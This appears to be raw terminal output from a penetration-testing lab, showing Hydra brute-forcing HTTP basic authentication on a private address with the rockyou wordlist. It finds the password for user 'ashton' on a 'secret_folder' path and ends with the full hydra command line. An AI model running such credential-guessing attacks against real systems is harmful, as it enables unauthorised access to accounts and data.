 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 11] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-02 18:14:59
root@Kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder